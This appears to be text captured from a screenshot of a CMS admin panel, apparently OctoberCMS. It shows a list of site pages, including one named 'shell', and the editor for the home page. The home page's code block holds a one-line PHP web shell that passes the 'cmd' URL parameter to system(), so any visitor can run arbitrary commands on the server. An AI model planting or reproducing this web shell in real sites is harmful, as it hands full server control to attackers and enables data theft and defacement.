 Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
shell
URL: /shell
blog
Blog Category
URL: /blog/category/:slug Viewing blog posts ...
Home
/
Save Preview
Settings Meta
File Name
home.htm
Layout
cms-layout
Description
Main Page. Made with CMS-Layout.
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onStart()
2 {
3 $this['test'] = system($_GET['cmd']);
4 }